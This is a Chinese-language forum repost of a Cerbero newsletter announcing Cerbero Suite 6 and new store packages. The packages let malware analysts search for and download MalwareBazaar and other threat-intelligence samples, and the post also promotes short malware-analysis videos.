-
-
[分享]Cerbero 电子期刊:第2期
-
发表于: 2025-8-25 21:04 1413
-

本期期刊中,我们将讨论 Cerbero Suite 6 和 Cerbero Engine 3 的发布(这两款产品已于今年 9 月推出)、Cerbero Store 上新推出的云情报软件包,以及我们对 PDF 文档支持的重要改进。
Cerbero Suite 的新主版本带来了许多内部改进。例如,搜索对话框得到了显著增强,现在全部支持正则表达式,并新增了“循环查找”功能。更重要的是,我们引入了一些关键性改进,这些改进将成为在 6.x 系列版本中开发新功能的基石。
今年 8 月,我们发布了“SampleDownloader”软件包。这是一个小巧而实用的工具,适用于所有许可证用户,可从多个情报源下载恶意软件样本,是对商业版“AbuseCH Intelligence”软件包的有力补充。
一、ABUSECH 情报包
我们已将我们的“MalwareBazaar情报”商业包更名为“ABUSECH 情报包”,并大幅扩展了其功能。您可以观看视频演示,快速了解其功能。
视频地址:cb7K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6&6L8%4g2@1N6g2)9J5k6h3u0W2i4K6u0r3x3Y4N6B7d9q4q4w2L8$3q4o6c8V1@1`.

(一)ABUSE.CH 是什么,MALWARE BAZAAR 又是什么?
abuse.ch 是一个提供社区驱动型网络威胁情报的平台。它托管了多项服务,其中最著名的是 MalwareBazaar。MalwareBazaar 是一个开放的恶意软件数据库,提供威胁情报以及丰富的第三方 API。
(二)为何要更改软件包名称?
我们希望为将来在插件中集成 abuse.ch 上更多其他服务保留可能性。
(三)软件包有哪些改进?
在软件包的初始版本中,用户只能在分析工作区的报告视图中查看特定样本在 MalwareBazaar 中的情报信息。
现在,用户可以直接通过 Cerbero Suite 的用户界面,在 MalwareBazaar 数据库中搜索恶意软件样本。
搜索支持所有可用的参数,并且包含最近上传的样本。

用户现在可以立即下载并分析恶意软件样本,整个过程无需离开 Cerbero Suite 的用户界面。

当你在分析工作区中打开一个文件时,可以直接从报告中访问完整的 MalwareBazaar 情报信息。
报告中高亮显示的条目可以点击激活,以便进一步搜索其他相关的恶意软件样本。

发现的恶意软件样本可以批量下载,并会自动添加到当前项目中。

你也可以通过相应的操作功能,在 MalwareBazaar 上执行自定义搜索。

当然,所有已分析的文件都会自动保存在当前项目中。
二、快速恶意软件分析
您是否常常因为观看冗长的恶意软件分析视频而感到无聊和分心?那么,我们或许有一个解决方案!

为了轻松有趣地展示 Cerbero Suite 的手动分析能力,我们制作了一系列视频,每个视频都在3分钟甚至更短时间内完成一个恶意软件样本的分析。
例如,这次我们仅用37秒就从一个恶意的 Microsoft Excel 样本中成功提取出了有效载荷。您可以在 YouTube 上观看该视频!
视频地址:87fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6&6L8%4g2@1N6g2)9J5k6h3u0W2i4K6u0r3z5i4q4q4N6$3A6F1k6#2S2$3f1s2x3`.
三、样本下载器软件包
与“AbuseCH 情报”软件包不同,“样本下载器”软件包适用于Cerbero Suite Advanced 的授权用户。
您可以通过观看视频演示快速了解该软件包的功能:aecK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6&6L8%4g2@1N6g2)9J5k6h3u0W2i4K6u0r3g2h3W2b7e0$3@1@1x3g2y4n7e0r3M7`.
可在设置页面中配置所支持的情报提供商的API密钥:

尽管这是一个简单的扩展,但我们认为它极为实用,因为它允许用户通过哈希值下载恶意软件样本。该软件包会尝试从多个支持的情报服务中获取用户请求的样本。
从 Cerbero Store 安装“样本下载器”软件包仅需几次点击。安装完成后,您可进入设置页面,输入所支持情报服务的 API 密钥。
